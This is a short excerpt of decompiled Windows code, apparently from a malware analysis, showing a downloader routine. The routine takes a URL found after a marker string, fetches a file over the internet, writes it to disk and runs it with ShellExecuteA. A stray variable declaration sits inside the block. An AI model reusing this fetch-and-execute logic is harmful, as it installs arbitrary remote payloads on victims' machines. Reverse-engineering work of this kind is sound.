 Str = strstr(&Buffer, aBamboo);
if ( Str )
{
*strstr(Str, SubStr) = 0;
FileName = (char *)sub_40130F();
lpBuffer = malloc(0xA00000u);
Str += 8;
hFile = InternetOpenUrlA(hInternet, Str, 0, 0, 0, 0);
if ( InternetReadFile(hFile, lpBuffer, 0x10000u, &dwNumberOfBytesRead) )
{
lpszUrl: char *Str; // [esp+10024h] [ebp-298h]
if ( dwNumberOfBytesRead )
{
Stream = fopen(FileName, Mode);
fwrite(lpBuffer, dwNumberOfBytesRead, 1u, Stream);
fclose(Stream);
ShellExecuteA(0, 0, FileName, 0, 0, 10);
}
}
}
result = 0;